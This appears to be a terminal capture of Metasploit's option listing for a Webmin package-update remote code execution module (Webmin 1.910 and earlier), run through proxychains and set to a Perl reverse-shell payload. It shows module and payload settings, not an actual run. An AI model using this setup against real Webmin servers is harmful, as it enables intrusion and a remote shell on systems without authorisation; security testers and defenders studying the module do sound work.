 [proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(linux/http/webmin_packageup_rce) > show options
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
View the full module info with the info, or info -d command.